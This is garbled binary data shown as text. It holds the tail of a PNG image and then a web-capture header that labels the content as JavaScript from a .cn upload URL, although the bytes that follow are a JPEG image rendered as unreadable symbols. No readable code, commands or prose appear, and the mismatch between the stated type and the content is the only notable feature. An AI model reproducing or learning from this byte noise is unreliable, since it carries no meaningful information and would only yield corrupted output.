0�ֶV�L+p�cw}Hm�������>%p8<��	<���S��.4gzB�"�av�w<%o�*}�|�O�{��|cc��>����|z�3������,ٳ���n�^g]�]������Ϋ�{};��\������@����i���nw>{m�:��`�E>��cg`�~�
ڛ_��u�����M��;�����l{��Y���]��(�������L��c:!�;����������
��ۮ������Z�'>y�G��0`����������ǐ�������~��ت|��lǷ�Sa�W�>�%��J{���\�߀���B.ڬX���H�񏧴׻����z3��pZ��\�=vi;�Ӌ������э�i�{���ׇߛ�ݝ�ާ������~/ޛ���sAZo �ۏ��]�{˧�׻����N=~��>����)���{s3�@o`��N�ߙ;�x������N����}@}�}B�|���{s��;��U7��T�K�c�����|����p�����>��W�����
�I��Z�Z�wL���}`����ùÏ��Nz(0ܯu��zh~��f���}X4�û����
ѧ�xŘ*������z3����)��;T�tg�6��߰6������PE�;8���
&	�6�����o�&������������_��s�xFR�D(���?քz,�ǵ_��5�>���b㱯��و�����)���׿M��%粊��к|x�wY���4%/�5��{�`���O>���W�Z���\�׶Vফ���������������{���{���>x�w�~%�-��C���{������]��k(�~����nG�u�Ǉ�] }�<��w�G�����������~�]�W�=�}�蛷�V�����`}Q{�����~���w�u�����ԡ�����9B=��sF�O0�����w巶7���[s[����w3�����^��^����M���zC��{���_^><8�|n����Ͻ���.?�����W�Z�wnX!׶V�=S-�{��.�~�w�ܸs���;�\�;<wqo��N-���5���y�k
���m����Z�oՅ�ٹU'�-��ѿU��?/�D>��~Fx�s��/Y�C�����у�s{$�4o���X�P6���KC�D�;�WX��Q���da�iK������5�X i}=�:��?J&6�/c�����1���3�'Ӑ7��l������w_þ���,ʯ㿮�D>�f��GK������_kdS����ׯ��[{���K�Dn������`�U� \�a��׵�{{��z�%�����U���7ts.|xC[����!?����^;88�����W�_9<�E����߿rp��+��^���W_���p�N�k[+���ʞ�~�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.yehred.cn/upload/20250721/05f484c1581e8b24b1a001f8c59ea26f.js
body_size: 40297
content:
���� JFIF  ` `  �� � 		

	++&.%#%.&D5//5DNB>BN_UU_wqw���		

	++&.%#%.&D5//5DNB>BN_UU_wqw�����   " �� 5                       ��     ��    ~r��H�4z��������c[{�x���0�APT �     �   D�
�    @   � �����}me��卝�yɻ��_��nr�,@      P���Ƨ��l�.G������	      �    �*%PX    �    D�
��  
 @,lZ�::���W��/]� H    ������ ���L  	    !PTJ��     $   	 
�T@  
E� *        >�F�������ϒ�   <��=�_tB��*%PX    �    !PTJ��,  � @,    2     TJ��*  .��r�K�5�����:� yC�r� ��>�4�`  H    �*
�  (�  ���؞�~�GVl_2}��� �  "������;��M_5�<� g���Uu*    @     �O���gYyz��hH���wo��  !PTJ��,  � @,       K�|�߇ɬ0�$C������o��.�A�*
���*
�������)����H����������   B���APX J�QE��ź�W�������r�绊���(�	 �T    �  $APTAP}� ��������bD�o��&ν>�������@ �~�? ';��S�1�0���_;���[� R�  ���     ��˝��ww�4m������   �   $
��UAd$�%R'&#&#&#$1C$1�}|}u>+ba�qHX�"a7���c�>���}f�΅Bo���i�:�gϢ0��c6&qL�~������        *
���*�o\�u����{֋��.� TJ��*    � �$I*���Le��K6��z<��������}���f��*0硄�@�&�q��'��Y����V�}\��n<?�Ԙ`FI����W/��[هsڀAQ*��� � H    c��|_��}O���m  H      ��Ab&ĕ�L�Lr�%�$�v�{��g���>��_��8��Z�tg���?L�������p��K�}��dů�2���c"b#	"'��O��I��~}-qM>���S	�61�l0�?�������a     	TAP   6mg�۩��6X����AQ*���* IR�   ��"II1�n7y�[�n� ���B�B~L2���������a�Eվ7�F|��v=[W��e���k��g����s��y/����ńe#I��~ݎ]�4n)��W)�E92��y����E�APX     	    �?�)Ī&,  
��@    H��f�\3���_��Ώ�����w���r�����wVnkt\�����ixi���4�6���ߧ�e��������/��ʍ_G���,1Wb�MI��a#��5M���@I����W�A龄  � TD�     ��     
�T��9a&7�amϿ�� '�����O��c�zj�-�*
���>�ՠގ�Jj{7������u�k�r��u�F�꿟>W����**��jp�b�2�TY,��"���%U1��?�?T��ߨ��       J��*
���=LT@      c�#͎a���7o��������g��r�5APTAP__�ٰs?���t����3���xi�� R���.}���\^w����G�^9Q_�����k�!P�	?'�ë�� ;�ޏs�T���8�����#k�D�APT  H    b�@  BAPT ��0��3�]���M�:�?��#H�<o��      c㬯���c��x�[�׫�|/��e���������ǋ�ի���p�auc6F5H�� �6 �����_����Ǳ��׬���$    H   �F6 H    @ $����c���v[/E�w�>��(��Q�=]APTAPTAPT�ڴ�֯Q��n�p~�����~�֫�^��y��|2��z�,����V��2�lQ � @@H���~��{��_K�!PT�     �8�APTJ�   0�X�N^�WN�ѹ�H��{a�i�Ә���ɈɈɈɈɈɈɈɈɈɈɈɈɈɈ��o4ϡ��MSg��}%_F��u_.n�(�h�|ΖY�^]�/��/+z1F��� B�B ����������   APTAPf)�      B��,c��Xf����-��sn�����Ůѭ���z����*
���*
���*
���/����y�ܣ�ux��~�_��_�Þ���Z��?��Ο���=j=r���np��a�XV$e � '�K�dz��Tge� H     4S�APT  H   A�Xe8�ϗ������m�v|�\���u��/3�rb2b2b2b2b2b2b2b2b2b2b2b2b2b2b2b2b2�uŴu/�����ja�C�5}�F<�ǭ�gSX���}����G������\Q�HEK3���{ׇ��    $ $  �Q� ,    @�9c,0�'������:W5�[>Q���:�C��Y1111111111111111111�r�ͭ.�盟g������n�Я�g�4_-���ϙ��/�XS�������y��N����4_� ���*
�  	  �1	  �APTJ�  3�8e��?/_+�ٺO5�[I�l��:�:<ﴨ*
���*
���*
���*
���*
����ѷ�}�OWj�7[�e�L������uv�[&�W��x���^YM��P��
    �APTA��  $   	 �*	�X����<�|����sN��k;6�M*<� ��*
���*
���*
���*
���*
���*�~k,:?���{���o���<7��ɞY��^��w����+���<��юX�cL�(d�T       @̔�PTA`    a�N8g�o/?O+�e�|ӥ���ϬSF����*
���*
���Ǔx��|�V��}w��k�j
���*
���*
���*M�O[���y.���2]�W����YԹ�^���g�� ��,Y���(*
����    f(�  	     0�a�xf����-���N�w�j�F�N�����*
���*
�ۭ��+���璍?@�� �O��[��������         ���1l�3A޺�c���ź܇��~U��g�]��(eq�, 	  APT��@ APT@  0����s��������i���M[iթ�@G�TAPTAҷ=3s�|�.� ��ls���{�4=''}/����eAPTAPTAPT�?�]�ל�nǋj;t��)����{L��?F9b�J� R�  ��*��   	 !PT���8g�o?/_+gf�|ӥ�䚮ժ�G>t     t��K�;_:�@  0�w�{<#ùs�w���ި*
���*
���*
�����+��du�N�λ?zl��ξߥ�<#$��    $  �(Ơ��AP     )�Rg?O<�/_gf�Ϧg�Z�ժWG>G#�TAPTA�wM/t���-�    ���>u8��^W���ꂠ�*
���*
���:���w.��rn�����s����zg�X2��`��    ��@ !PTD� 	�����<�|����s>���j�^�U��}PTAPTO�t�ׯ�p�@     ��'n��gQ��*
���*
���*
���z6�=/ӷKc[��yzG�����w�  *
���*
���    H  �*&XK<��p�����g�2�-OlԪ������
���*
��������lh     �5�G��3�uuj
���*
���*
���:����+K�9��W���=��xe�g�b�     	 �(�S�APT  ��@ ��a�xg>~^�V���9�L�"Զ�F�9�9�@�*
���*
��n�F����Y�   ~>o^���>��u�*
���*
���*
��5>��Ѿ���Ӎ��)�{��������e�9a
� 
��@   d�� 
��	   (�a�38����<�����.���j;v�U�C�Y1111111Sxѷ����>x  5X�f�􏕩�O�-oO�rb2b2b2b2b2b2b2b2b2b2b2b3�������M�O��zg�xm�9�cb2  *
���*
�1N � �*
��@@�,%���������o2�"��>�9�4��PTAPTT޹OV���Y� ~d����htzM�V�OcQAPTAPTAPT?C����>T/�Nq�r�;��\�6Y�s�,%(� *���,  1N   H   B��,c,|��9�����v~�̺l������U�Q��Z���*
���={o�����ׇ�摡㳾s_���ut�
���*
���*
���*���,�����ly!2Ժ� �����zg�2���<!�9@P      ���=N5APX �   	��x�ϟ���m���.�A��Zmt�4j���*
���*
���*
���*
���*
���*
�;�ZoF�2��|���̶��q��w�z3���g��2�)�J,AP   � �� HR(�  �*$ &a�2��ɇ�����t�cӱ�7r�j���_�APTAPTAPTAPTAPTM�h��M����� /�,�W�6]L���/o;�}ٝ�������,@   �D�
��UAP�TQ��     ���V"d�	c�xd����6�ӹ�N��4��L��`�>�PTAPTAPTAPTAPTOv?Ks�s�z��[��U�~N����ص˝ގgs��w,S;�,se2��Al         ����U@  �%PTA1�Xa�0����v���zv=��]ur�S�����*
���*
���*
���*
���Η�I迵g�	�c��[:[�=���z|s�6�9e�F9\�c��ʡ2X���P !PTD�   	�=F5@      J&I�0��yzy��:w1��x����U�ˑW��
���*
���*
���*
���+�}�-7��^���I�:[;�8�q���,�ϯ�y\S;�F9ܱKl���P   �  
��UAPT��@ B���AP   	(�L�3�^~~�y����zu~=�n�Mur�a�ڂ��*
���*
���*
������m�y�r�_;����~��6=��ygo���YXL��+`[�� ���*
�      $ �1 $    �D�
��aS8�>xzy��:w4�ux摻���˘��nLFLFLFLFLFLFLFLFLFLFLFLFLs'�ܺ��Gu�>8y(��:n�wgj�2�c��Y���P�[	���(�B��    	 !PTAa    =LT@ H    Rg��~�y����z�>E����z�i�TAPTAPTA_[�9:'N���0��������}F9e�[��X�͜1��L�)�* P �*
��     � @   �S�  !PTD�  L&Lp��O<�׷�~ɇ���������Sa�r��Cb��*
���*
���zFܿc��+�u����S<���YD��#�P�9�*�	    	     DAPTD�b  �   �AQ*��X�3�g�L2yt�4�S�<6���9�^��}�APTAPT���f˾m��/�1�c�N?WYѵ��A��nY_��,�<r��[�&K	��d
@Y    	TAPX �    $	4S�APT      ��,e��L�a�M��:�1�
8R�	�翇�kӹÆ_G  �oO�;�tV>(HԿ�Q�w���"g����,�8�s�9ea.TU�U
 , �*
�      $	  *
�T  ��   *
���� %&K%�9�a��<���gq�<+,8���6�x�����r���˟��vv_�=�M�e�c_�t]����;�ٻ�sO��ר�<�ϥ.v;a3�2��AP	P       B��*%P       	T��    	  $ �*R\I��8a댼p��^�a��n��Uo��7����F�u[6��J�����+���s��+�1�+	�ATU��( D�   	     ��*
��6     f)�     	TAP	$����I/<=a古��>�)��^1���uY�����i���Y���,�nY�r�ɔD�L�D��       H���*�    H   ����Q�����, @    łXI��3$��2|����zC	藝�aser�92%dKH(( 
���*     � 
���dQE�PTJ��H f)�      �*%PT   J,"�fI`�'pŒX��i�PP     �  !PT�J"��,MAQ*���     $  �)Ơ�   �  >������.���"��APT�����{����o|�E�QGT�5�9ʬ�Q)#��qt�[ڨ*
�����~T��h�Egъ	Cg��s9Ӥȧ���S=�Č��  ���h�ïM�7��ѯ�͝�L����m�[盾+��i��o�*
�   ��  B��*�/܊v�񖯄翳u"�W�VY��=tώaٓ���<��8��9�˿-�?������&�w�������Mo	���4~Y��s��*����uD��|�ٗ!��HM?qa��^]�oo����9� ?��B� QQ���]�q���7X溞3H���ֿ٫�+���pF[]�ˏ�9|�T�R� C�Qw��*P�Z}|���8}���sN��-���������p_ю�s|�ѯ�[��w[�Nm�c�>'���	�$  Tb�@   	 ���E��|������4�{Ͳ�۞�i�ԑ���o��5p����8�Sҽ9���Pϖ#����D�P{e�:|�=Ǚt�o%�?�����k��݃�X0ڷn?�j���k�ho9�k��� �:1�� ������w:<�?�[�?4�Ɇ����<�s�~_��~�{ݣOܹ����F���}o��������h�^7��,H���w�?G�׾�.�g[��="U�д��v=��mx�tO��~�p�����=ʂ�     3�APT,��"�� ���k߿�{ky.��x;����pm��U�X����8C�s��I�2� �tkn{	��~����r�:�+�'�_3�x�d�ż�i����g����g��=��]�:�=<��� ��"����� Lt�k:~7�����w}�j�=;��x�+���n�����'2���P����TڵM��o���Gw�������'����������,ް�����U�~�s�/ќ������N�O+��mz�/� &��*
����)��s�*`   =|��t���y���پW4l���9�l�Nj:S�����k�"��-w��z�[���L��������N���>g&��ս_���}՞��i���NX��|����yDi��SC���~�h���h�{��؅AP^��z�����i�1��|_����_1���K�i?W�}]�m���N�:^'I����V����.����/��ix����sn�Y_����o��>��gG��n=��+��z��{��n��|��>c��	�:����h��     g��a�>>۩k�{�  A{G�y����mo-����9חJN|�ǫ�>M��o��υ~�.5o_���	�cW��.��f���@_���P�3���>~>���|�z�a�~-|�W5�������f_�%�h���U��Gc�|��  S�vz�� C���7��S�O���5v�cӹ���Ҿ�����۷�.��t|N����٩�s��G��e�!_��#�~�ɥ�}=�/��oCu��Yl�����F��亦ժ�����i����{/���Sk�9�;�����*
������v�4~�7�\WW���    c�u\n��;ޣG��^����{�Dc������PE[����7�'��M׺�6��ԹFɭ�z��� �F�q�N;��<Llm�>��?}]o/�4�״����w}#�>��M�М�x״<&GG��ASu�W��3�s�y������/w�w�87��������t�a������� ���ǧs����תs~u�GO��
o�� ���ϝr���{��c�����w�4�� Gh�ݧW��]Sk��=?M�4��C�� >��;�ϝr���8    �'�v�n��לj�44n�����*
��V Kq�|��|�R��?�Q����Oъ�#�|�ǥ��>����נ|kc�^�=�~��ٽ4�w��~<������6e��3�:��Ӧ�%�������p�K����:����t~�����?��}�x���۞����.�������͟G�x�ɢE=3@�+������.�ʺ�=�����x���QEawXɭ��y;g0�#[�~���{���W�����ϯ���w��n�G��^��麷��Ƈ����n��m��3�\�O�T 	DQ~����W;�>�k�?�&٩����    ͎���'����#a�����ͺV���9?w�f�t�~�uys�g�|��=�(��|A�>~ϣ	�l��U�������<�_����F��z�z>/�y��y��~p���ǽ�=�X��㓣�����[��ו�ΏK޴]�����($N߫�z�j� ��{� ���3o��� ?Gy�W�~�]���{��o��iyN=��w}Xlw~�k�J8�oc��M\�n=�x�U��_w��jZW�z�k��AP ͳn��?̂0�\O��l�=	�֠�*  lz�ҍN��y���4�6t��fΜ�s�[r��^�S�r��{��6t��eou���ϵ~.D��g䍟APʠ���鎯�*�?���xq�:>��t.V�[�+�i�=gT�w����i�~�m��
���o�p  ����3�?�(���܊�/G�� G��Oӓ#�r�N����~w��-�^�{� 5g�E�0�����|����޺���D���}w[����9����0�}n�ϛn���s�|z9<M�?7O�T&��*&@>ݦt�w�?6��q�۸�G����    TA���;����yѬ��     ���3ڎ7��7��~Oc|$a�_l9k�&��4M.ޗ����좦آ(�"����)�t|n���c�u>%�h����߆�̤mz:����pխ��s?���?7���� bt��r�z��|���|�lݨ��PT'��q� ���O]7�XexwU�|����Y6;A��  ��V��{��  gfeo��c�������         !Q*� �E� B���APX   $���*	   �       �*%PT�^�w��r>x�   ���Wp�ɺ���  AQ* JQJ *
����   �APT          *
�T       o�����;i9^1�    >Ûh�П'o�p�٪n�Ȍ�j
����   �APT6       H   
��U�           AWl�[U��_���>>Ɨ�       ��iϚj]����Ӷk��j��M�?��_�=�Q6      �    �*%PT       �   APTH � Da�k�ש�:^�O3���+-N'����#    ?�� &         0@P`��   ��޳K2��=]��� (�-����Q�_���n9�ʶw� ���ӕ���{�5_�T]	.����+����?��/k�b�踹�9� X�����w{͛�?(�vw�+���� ~�/c|���r���<.�9�f�F캞Ÿ���g����˾\�nWR�r�����,շH~[����~���m�moC��t̞��F���_�}v��Iy>x�a�W�Y{V� I&��|�$�lk]g�N��ӱ��5�˞�����Y�]o�N�Ek��W��	��I�`��`T��'S�Ķ�Wg���=���x���/%�������&�$�F�]U�lb�Բ���3̷7�4h�/Ȓ{�����b������S��I)X��~�|{6���$�:yv��+<f�)��\�Y>)��H��-^�۶b��d�	Լ�|,�{<���2dܻ��KlSC��Ǿ�I�.���<�1xOL�񴮽}S�U�ƨ�E\�=#�8��]k�ggT�u2x&��r�|k�AW6v~v6�r������fNs�8�.��l��I�3/�+KQ��w�2e��n�t�kq���)$��4|����/EU��g.��]7]]��,͘3~D�I�����~��--bǥ��ˏ�.�|ß��q�� �I$�'�}��u������92z8s��w;��Iq$�h�K��񗅥������D�I$�I$������u�y�.$�MI�z�� ���?�\Kgc�?x^���:�~l���ή�M�-���I>���[>Y�-----0���'�e�Oسs~=��\d�I��Ke��������H������Qy��ߏ�I$��c�KKKQd���M����I$�魪���ZZZZ�s#��_5�zoǶ�	$���U.��-----D��|ytd���k%��O�r�G�ZZ���<�>���/;�1�I$��UU�kKKKKKQd�E�Iӣ�&�QE$���ʿ��U������#̖�$�I$�I$�I$�I%FA��ʣ�kgU.E$�%���=W������2o��>��̜��p�\���h�[�� �����uD9�|�7ޛ͎,�����o\��----]WTC�?��{�r���mE$��/��V�����2�m�<<�c�_>�/��s�O�iiij!̣�k�hH����'(��>��+KKKKKQeI$�I$�I$�I$�I$�I$�F����,D�O�ZZZZZ���h�I$�I$�I$�I$�I$�I$��4�yTr���П�����uD9��<y��s��Z�xO�������U�`���)�qd��w[�h��3�h��)�kKKKKQe~�,L��܎�=�y��A��}��>U�����j̯чi���t���-r<Yxumͅ=�������̳х'�ŝ�5�4�a�ĝ��iij��,�I$�I$�W�i�,��I$�I$�I$�I%�߅G�T�Ϭ�����uC���0�&Ln��or8�īM)<�ZZZZZ����}O�u��$��4n��R����KKWT?�w�	�X]X��M��%'�^�����˽G���W����RRRRu?5iiiij̾�$�I$�`���P�I$�I$�I$�o�ebRRR|��ZZZ���2� F�>�Q.f4����Qiij꺡��=?�.��a���䶭����KKKKP�f��͙��ه��c��JJJO�8ZZZZZ����}7�� w�CV�;�Rp���KKKWU��cD�I$�I0_6��n$�I$�I$�I&9�Æ�%%')�ϝj�Z���̽/�.Wy��߷j1��1�JJJJJO��������gD�I$�I0O����I$�I$�I$�L]������III�}5�iij�Ή$�I$�`Wxޝ�d�I$�I$�I$�Kq�[�RRRp�ϼ|�KWR�;��������6˗���g��#{)IIIII�V����w3OGv'�n��g�����������6tD�����KKKWT;������<�g�:u�{�q��U^��2"%%')������w3_��������$DDDN��1�֖���3_������ww�fr""" �>�^�����3o�e�QM.rdu�l�""""'��������;���j�6��v��;�""@9O�}5�iij�Z�s7���-Qn�O.�tD@���奥����މ$�I$�I$�I$�I$�N��T;.v�fW܈� ��ƴ������qD�I$�I$�I$�I$�IDj�i7�u���Ј  t��kKKKKP�gI$�I$�I$�I$�I$�GZ�:;I\�  ��u-C��|]Ƙ�'.β�DDD  (|S�---]P�g?�^~s�;L��DDD S��KKKP�g?	�"��ʫ��y�"  ���KKP�g_���7��@� �"�p?�ZZ���ν�&��m����/��  �}��������ŉ����l��<��D P�}��^V���u�N���bm������ ?�^�KKQ��K��lm^�o��TD@� �0�ZZZZ�΋N:�'����
Ǐ���i�ʈ� �KKKKL�<J�;-h�ihs�#��kl" Q��ZZZZ�nq(fT�Z"�L�O "  �---5o��Ğ+u��$�I%���!����R�  ��������o��f�j�f�mVx>���L�  �?�/E����"�&k^�L���n��c���  :�--/��}��8�ί8�CZ�]d�oȈ� �?$�+�򴨩�>���Y�ΖxO�8!��=���� �/e�ih*%0J<9���e   ��* �eZo輭�R���   �@>�  ���[��i^}�  �O�>%�  ~   �
    p��   P�g��8 l �|��,��ٯ� 陵��_�ݿ_���8�,d�c��n����}m�J'd�e��B7[y=���J���t�U�ܑE��ѓK���[X/�ͱc�1a��$���+e��:Wj�gfh���tGWI`�������$�J�h+��m�=�jagMMVf
[�/ʳ`��<:�mOӖWt���l�W�Gwm�� 
���I;g1�OȞ���iu,�jq��M�U�[�w� �4dL����7�DшI��*�.�s�>����f��/������fM�s�~��rܾUl�&)4I��kg��]�l���Y8Y�˧_�-ۈ�ӣ�?$�$�(���۱ۚ����Oz��Ͷ�Bo�5��`کGK��\z��%N5��u�:�^���A�A�0td�.��#���z���6�̐���{�~нק�mm�˫&��GҦ���p����&�[���v���)e�͛P��?��"z}� ��?���� ��/���:��ƚq�f��1a�D/��ac��.M�Iu����q��%�e�6E���{�����W�7���|��z����x��e���������:ڭ��:������@T��u�e��&�G�����]ۼXqkc�d������S~�/Mz��i�"�r�˳l�st���sSO�ʞ�,��[�ޖu���?�~�������GO�W��WY�I��3�������JK`�$��6I�NRv��g�s��ԵΣ�N8c�qέNz�G�	��壥D�3�n�<�z:��96�*<�8��qۿo��!m�'��=��*�6���2w^Z4�v0� �s'����[��FO$]�N��w��|N9թ�Xv�=F�*euA���ƽ�}d�(�K�+�
�U��	Xjî��j����&�y~�ݕ��ߚO����~ޓR�yr���Mz��[�\Gx�p���Z�u���G[_�K��|�&�M�f�&|A*�ujs�G�L�P�x$�
�Mzb�K������rrtzËI�� ���k�C��M�T���F=��>'����~�&���q1�	W�S�J�o��E���d�7�ǔ�$��rLRkl�'Y'[Z�q̶|�C&r�V�}�������ʧ��/,.��q�%N9թ�x[nޮ��S�Lk��:��Z�zPmy��s�sc_ũ���d�:d[���X�M��|���6:����y��?�q�%N9թ�dF��U%N)��U�3�ӈd��Z�zQ�K��SҎIk>��?ZX�ƒ3���kXձ�:�RY/mf��Z�6_nH]���� �֍��T���f=�T�lFv��chÅ��6h%�3f��;��3xs��*���]'�Щ��]%:2ih�m=�Fx���u�ƭN�� lԵ*m��Ku��ȒCl�Yڮ�_�Cl�����������z�V�λ�oU�_"ږ��坻si�ʠ�w.�����U�np��ox~��}���N77�*3�ʵ�j�̷8թף����}|yq��7�Na|�f��K�,��/�t�\�?�\���d�_ٮd� �Wwŉ���~�V�}L8��o�Y���xg۳rE�i�S��skQ��h���m��C�sg�n$�F�bHݱOӴah�:	H*�m�$A"i� #��h5צ\u��{�t�84�����Aj��F�s�n��9<Y~����?Á���׫3N�	�.��2����E���fK9>�n< ����%۷;\�t�<�{o�/z��<7�6L-�&)[OV�����t�m�=�3�+j����k7gw���m�[N�u��{�66V޳&o+K���8Y��Vut�f�1ԘZ�G+ݗ~��\YZ\�5�"��kެ����Zb���N{>PJ��d}�=O�<٫OkOuɵ�-~>��Ͷ==�ougcnm͖B��rGe�L�z�Xk7l�^Z�l+8�KS�k�d��w����cV=jpryz��j�nDͰ�1��X�7im��rω)��on�F�{�����<�ݯ#+V=�Zvu�V�$������6�5����qY�Y���ko�xf{q�p��9�r����8�<��c�g���#�r�nϓ[]���#`��>��X�S��#l9,n�(]e��ߕ�7���>�����`��ݙ�Y�)������́��s�<l��=G&g8��|�⟎{�k\A����fބm�� A�ף�f�۷قf��_�����Ϥ�����
ւjGR�?�� N 	  !1A Qq�"#%02@BPRast���$ST`r���b��D�34C�U���5c���  ? ��yʰ�~��I�^�� ��Ѷv��X���~��''}t� �K��J�S���r_®69���w�2�g5�G�ݿ�d�:�P��7����[gOJ�Ն�j[�����h�1�v��LܣY�b��z��'�N�93�{��Z��;���1�Ku o�J��˨̤��Q�K%�i:��5�W���=�ı$�������l�be��rj��LᓮާQ(�#�Q��g�+-C|���v,�Y��v�)x�:1V�iЬw�I~�Ts"�nN�<
��=)7=���o��V�z�`�[ua&q6h{�;[b�F@q�!�<+1Ǔ�wn^z�yZI\����/�	H��.�*+��BN7n>�ݖ�Lg#�v,�K�'�#++����A�	�������� �� �vff%�̓�͑�)!��K�R�5�G(�Q�[4��Τ^SRO+�#i;��=M�IQ���� 5<y��*�L��i��h6^B��T�6�u9�P�ډ��ypHcy�U�R_�4�0�RA�m9����He�IF|�"fP��Yx$ )�~r�����T�L>�e��yE$Ѥ�٫��鸲����<����/ύ����RE�j��	9�)Pd���m�M��Q���q���I��Q�M3�;6l�2}'��DǕ��֋�YwW�ꤏ�yx��<�����2���[�(����q~�y�T��j��,el��qYu���! ��s/�:������L��D�5�Qs�M������i���y�$�I;|��~^�%ո�) ��:]{��}{s��	l���E.�2nqÜ�ک�F�yg�E���Fc���\��Ϻu��\��Տ}ׯ��d��ү'�>��\ۼ��#���g����7�} 2�u���Sk{���|�mf���.6�����Y���z���vq@u뛟��|.�ζ
��h|�,��Y����H�}�A#�Et���A�na:�0���O2!�|�I V#7yi'�4~u�6�E�jĹb��M���aW�g�m�P7嫹�^��4����H�G�ę<������]���� #�+��1�5���4�"^M�Xt]�����[�2�O� �Y\g�m�c˖�}Z>f	#�
��͊i���������݃��y�ڀ�?S�m��~ Ei]ܷ,�ϑ�.��bb�� �խ�h�^S���g{�h�9|���L��~z��h�F�A�<��9�#w|������2�ZN生"<���f�G��@<���_��@�EY��N����Y����>I=�`v�G85m.A&C�ϊ�`5ٽ�Q?�⚹���<eO�<�](��xfC?$d�y�$�ȑƥ��@
��0�NînO@�An�R��jBr�4G��<�9$f��]��Jr�:�F�,�|�R:�F��f9���T���GI|÷�4�GR�6��p�J9��?}1s2�W��8��PuϽ�
�W/#c��+�f�7սw�|���;��r�1��Ʀyg���r���p����YVd��J������X�6��}�\[d����j��c������^f�:��r�<�,��:;�kSZ�>��[�,q ͜�?ZK;h�M��yO/R_���;�� *A��D�.u�ڊt�Du*�;A���K3��a�jx�<eyw�@Q�g�/��Ir˪!��c¶��)ݰr�i��l�3�R��q9SQ�Ip4��J�2�A�[ܡI�V.j�,�ԗO7�T�An�b��gP��哯?�ç:���yς����n�;*��%'BO4�modL��]�wfY�Ӌ���՞�����m/%/%
<��w�6�D�v� ?Z�(�*�?N ��v��,�H�Y��{�|�L�Ӵ~�ot������ŵ����)}�WVl��76����D~ b֠�V/���z���h��%��#F�)�$��<TS x�2���Ddt�h4of�r�cR��%FV���Dy{<JF�a?1Õ�c�A�s�>�R?��2��7��M3%��hOnC�sU���2�'�+"A��O.�v��~�?W��xmա[I<ò�n��d���fˣ'��j��2˧���'��Dyo�R���?T�֏����2I��?��[�&�2�7�&umq����!��7О2��q��E������?S�����8xܫ�%������T�N�Ċh�J��w5�%�g���I��m�`���g/��Hp�N/\>G�W6���r�ƭ��&�)?�������<y�6���թg�9��w��r����9}��C��qz��>D��!Ci���� #��a�ų�ʹz��z��{`{*f��l�`(�-��_gn����^�|��H �s���.;"y�0�{�ӆ@��� wTf��D�o�j��S�?>og�{i/��Hp�J/\>G����␫r�F�.Ɖ���I20*vĂ�3�!�#�K&.�a�L���U��F]�
'�ݴ��ۤ8~��#䛫6�)5oS�խ֊Iؤ�;1��ߩG��q��^Y���򍣜wEO��K��8~��#仫L��T��;G1�[��O�oC�qm/3t�Sr���U僑4gCs���-r
'�m%�v������1��+F�*H�K���x�P\�$�Ee�qԫ�e;A�)9,�#o�쫋is�Q�4v�_gn����>�|����p��U�)2K�#o;�4�R;��ב�� ⧃9-	�<�QRA��?m%�v�������B�Ȏ����;*��$'���7�x�W�9)7H�j��7˪C��?v�_gn����^�tO���rIs�?O|*��4���w�&uiu���2�;�Wv/�<yr7�y��N�K���?Q�׎�����r�6��r��f<����tD��H����N�@5�Kb���i�vGB��v������!��}x���E�˹�; ד�� B5��������,���*�$ȚQ��x}ͣ��!^Q��ռ�%�QI��<KlA�єw�6�̈́�)Ә�a���I}��C��0���>$��k��@Q�5n  ��7~"� �E[ϥ-�I������1�DP� �����$m8����rU��JBO1�� ���2��yEOap�J?+na����;t��a��|e��ᆨT��{{��sĮ��T��K`K��������$B�6���ʥ����x��⣖5t`�v�!lcmN5�r�	��Q��ȏ/��_gn����>�tO��F����lq��u�jq��_Xf���˴x|�|��=r�zEG<I,lfV��/d�u�|��I}���!��|��>��Gs��,C�����U��g���kS���n�+v	�xC�F��H��6듘�{���;t��!��|��>��Gt�X�$�Y[h#1J��`tyc=�Ok)�x�n>n�L.{,Z��q���"p:�[�/v�_gn����>�tO����מ���w�u;�C�x��R�Z4c��$Al��>�����'�X�c�S��FX��<��I}��C��z��>��^z#�,q,��$��MF�p��A�	�"�_Ұ�w'�Q��뫇�b�Cs�1��]�����!���=x��uϯ=�0���XA���
p�m��+8n��\7����o=
�>]�����!��}x��uϴ��%�	�P5��ǅe{:rß���N��&��<��Y}��K���=�z'�{]s��<���C��+�rz����C��>]�����!���=z�O�����Dx��$�<�f<+;��9#�x@����B~���K���=����|��>�z#�c�7�G
�3$��/K�P�k��(���y�e�/����y�����K���=����|��^�z#�0�0#�˺5�j�99	:�_
&��ao�N���<?I�o$��
�d��������=����|��>�z#�Y�E�n&T�M]\�Ed1��9�(�$�I�|/阊1����kes?�"�$�.��_gn����h^�����A��H^G
�fI9
�<���v�C���ܦ[��G;φ3���I9C�H��V��xB��ntߘy{���;t�k�����mϴ��v~�q��?��9��M��n�u(��4o��)�p�o���")$�{�ɮ_�:� �<��I}��C���{B�O��av��j;����J4� �Ư����� �S�s��1K���=���4 �p�i��!짔�y���;t�k`��跀�W�ڱ�L��:q��"ig�Q�jGҋ]�V��I+��9wm�Nd�u��+x��ѻ���+=�RM�x��aa����uI>_�����%��t�:-�2�4sD�.�O�U�-l�.BH�QIb �Km(���_;�y)��fs�n�ä��q�w; �v�K��n�sVֱ���Qy �A�DUH{�j~榹���;����I}��K���=�t[��-eY������B_[��q�Ffw^xڰ���I3|"�P���"�4�<>��'�a��ǘU��6� w��ǈ $��8,yv<U�&����;�;O������^�����S��[�ǒo��-X��Hê���a����z�����[U�%�K�`> ����me�v������Q���Eo;z7s�0�-���;��Ң�E �q-,b2��};O0���b���ߟ�س�$�'�'me�v����#��Ow`����2MM.R�}��[Y�"�%E�D�K�Q��@TQ�E���}�w��U�ܦ[�ZG;��n�����^�[�@跓�����=��aVj��}����ll3�<���]����$��/Y�1�G�������^���H跓/���"W{�J*��)%��r��9��L�in�kcW��q�Ly�u�s�+���3t�km��t[�WR����s�R&R���f�?SQ��Q��KkH���h7�SK���[��<��#�1�N���_fn������GE��X�$�us�������,b[�o�<爨���i5oqX�4��?�����s)v� ��ome�f�/k-��t[�����C���
��Fqǧ.�[ql0���8�w9�C9M&�[�]K�?���3t������:-�[�BMhKr��^sVv�Ku���{�@��q,p���&
w.�<¯�I��8!�w���C���;t�����ҽ��ȱC;���:�."��JzF���c�5DR��q ����EDI S6�Xr��3��g��,��v�9��]���ۤ�=�����o �W��2\�<��5e�G�m
